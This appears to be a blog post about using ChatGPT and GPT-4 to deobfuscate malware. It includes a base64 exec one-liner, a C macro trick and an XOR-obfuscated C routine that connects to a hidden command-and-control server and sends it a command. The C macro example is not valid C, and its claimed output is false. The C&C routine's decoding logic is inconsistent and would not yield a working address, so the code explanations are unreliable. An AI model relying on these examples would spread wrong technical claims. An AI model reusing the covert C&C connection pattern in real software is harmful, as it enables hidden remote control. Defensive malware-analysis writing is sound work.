Deciphering the Hidden: The Role of AI in Unmasking Obfuscated Malware
Explore the transformative role of AI, particularly ChatGPT and GPT-4, in cybersecurity.
Introduction
In the evolving landscape of cybersecurity, the threat of malware and viruses persists as a significant challenge. These malicious entities often employ obfuscated code - a method designed to mask their true purpose and make analysis difficult. However, the rise of artificial intelligence, particularly AI models like ChatGPT and GPT-4, offers a new frontier in combating these cybersecurity threats. In this blog post, we delve into how these advanced AI models are revolutionizing virus analysis by deciphering obfuscated code, enhancing our understanding and response to digital threats.
The AI Advantage in Unraveling Malicious Code
The complexity of modern malware, especially those embedded with obfuscated code, presents a substantial challenge in cybersecurity. Obfuscated code is intentionally designed to be confusing, concealing its malicious intentions and making traditional analysis methods less effective. Enter AI models like ChatGPT and GPT-4. These AI powerhouses are adept at deconstructing such complex codes, offering a clarity that traditional methods struggle to achieve.
Decoding the Enigma: AI's Role in Interpreting Obfuscated Code
AI models like ChatGPT and GPT-4 are not just tools for analysis; they serve as decoders, translating the incomprehensible into something tangible. Let's delve into some examples to illustrate this:
Example 1: Python Code Deobfuscation
import base64
exec(base64.b64decode('aW1wb3J0IHN5cyBhcyBtOyBtLmV4aXQoKQ=='))
At first glance, the purpose of this code is obscured. However, when fed into an AI model, it quickly reveals that the base64 string translates to import sys as m; m.exit(), a simple command to exit the Python script. This example highlights AI's ability to simplify and clarify obfuscated code, making the analyst's job significantly easier.
Example 2: Unraveling Complex C Code
#define a (char*)malloc(4); (int)a=
int main() { a 0x6e69614d; printf("%s", a+2); }
To the untrained eye, this code might seem perplexing. But AI can dissect it to reveal that it's a clever play on memory allocation and typecasting, eventually printing 'Main' to the console. This instance shows how AI can provide clarity in understanding complex code maneuvers, crucial in malware analysis where such tricks are common.
The applications of ChatGPT in virus analysis are not limited to just decoding obfuscated code. Another use case is in analyzing the command-and-control (C&C) communication of malware. C&C's communication is often obfuscated to avoid detection by security systems. ChatGPT can be trained to recognize patterns in obfuscated C&C communication and translate them into a readable form, enabling analysts to better understand the behavior of the malware and take appropriate measures.
As an example, consider the following obfuscated C code snippet that establishes a connection with a C&C server:
char server[] = { 0x3d, 0x3e, 0x3c, 0x3f, 0x24, 0x23, 0x26, 0x28, 0x2b, 0x2a, 0x2d, 0x2e };
char port[] = { 0x25, 0x2f, 0x2c, 0x22, 0x29, 0x21 };
char command[] = { 0x3b, 0x3a, 0x32, 0x37, 0x35, 0x34, 0x38, 0x31, 0x36, 0x39, 0x30, 0x33 };
char* key = "password";
int connect_to_server() {
char decrypted_server[13];
char decrypted_port[6];
char decrypted_command[13];
// Decrypt server address
for (int i = 0; i < 12; i++) {
decrypted_server[i] = server[i] ^ key[i % 8];
}
decrypted_server[12] = '\0';
// Decrypt port number
for (int i = 0; i < 5; i++) {
decrypted_port[i] = port[i] ^ key[i % 6];
}
decrypted_port[5] = '\0';
// Decrypt command
for (int i = 0; i < 12; i++) {
decrypted_command[i] = command[i] ^ key[i % 8];
}
decrypted_command[12] = '\0';
// Connect to server
int sockfd;
struct sockaddr_in serv_addr;
sockfd = socket(AF_INET, SOCK_STREAM, 0);
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(atoi(decrypted_port));
inet_pton(AF_INET, decrypted_server, &serv_addr.sin_addr);
if (connect(sockfd, (struct sockaddr *) &serv_addr, sizeof(serv_addr)) < 0) {
printf("Error connecting to server.\n");
return -1;
}
// Send command to server
write(sockfd, decrypted_command, strlen(decrypted_command));
return sockfd;
}
This code uses obfuscation to conceal the C&C server address, port number, and command. However, with the help of ChatGPT, analysts can easily decode the code and understand its behavior.

Beyond Decoding: AI in Proactive Threat Detection and Response
AI's role in cybersecurity transcends decoding obfuscated code. Its real power lies in proactive threat detection and response, a vital aspect in the fight against cybercrime. AI models can analyze vast amounts of data, recognize patterns, and identify anomalies that signify potential threats. This capability enables them to detect new and evolving forms of malware that traditional systems might miss.
Real-time Analysis and Prediction
One of the most significant advantages of AI in cybersecurity is its ability to perform real-time analysis. This immediate response is crucial in a landscape where threats evolve rapidly. For instance, AI can monitor network traffic for suspicious patterns, instantly flagging potential breaches. Furthermore, AI can predict threats by learning from past incidents, thereby enhancing an organization's preparedness against future attacks.
Enhancing Incident Response
AI also streamlines incident response. By quickly identifying the nature of an attack, AI can guide cybersecurity teams on the most effective response strategies. This not only reduces the time to respond, but also the potential damage caused by the incident.
Ethical and Technical Challenges
However, the integration of AI in cybersecurity is not without its challenges. Ethically, there's the concern of AI-generated malware, where the same technology used for defense can be exploited for attacks. Technically, AI systems require extensive training data and continuous learning to stay effective against new threats. These challenges underscore the need for a balanced approach in AI implementation, combining technological innovation with ethical considerations.
Conclusion: Navigating the Future of Cybersecurity with AI
As we embrace the prowess of AI in combating cyber threats, it's clear that tools like ChatGPT and GPT-4 are not just augmenting our capabilities, but also transforming the way we approach cybersecurity. They offer not only a deeper understanding of the threats we face, but also equip us with the means to anticipate and counteract them effectively.
The journey of integrating AI into cybersecurity is ongoing, with continuous advancements and discoveries. It's a path that requires careful navigation, balancing the immense potential of AI with the ethical and technical challenges it presents. The future of cybersecurity, powered by AI, promises a more robust and dynamic defense against the ever-evolving landscape of cyber threats.
Further Reading and References:
"ChatGPT and Malware Analysis" - ThreatMon Blog. A comprehensive look at how ChatGPT can be used for malware analysis, including code deobfuscation and analysis.
"Cybersecurity Analysts Using ChatGPT for Malicious Code Analysis, Predicting Threats" - eSecurity Planet. Insights into how cybersecurity analysts are leveraging ChatGPT in their work.
"Deciphering the Code: Distinguishing ChatGPT-Generated Code from Human-authored Code" - ar5iv.org. Research on ChatGPT's capabilities in generating and analyzing code.
"ChatGPT AI in Security Testing: Opportunities and Challenges" - CYFIRMA. An article discussing how ChatGPT AI can be used in security testing and its associated challenges.
"ChatGPT malware: Will OpenAI's latest creation help hackers?" - Tech Monitor. An exploration of the potential misuse of ChatGPT in creating malware.
These resources provide a deeper insight into the role of AI in cybersecurity and are instrumental for anyone looking to understand the full scope of AI's impact in this field.
Thank you for joining me on this exploration of AI in cybersecurity. I wish you the best in your continued efforts to stay informed and ahead in the dynamic world of cyber defense.

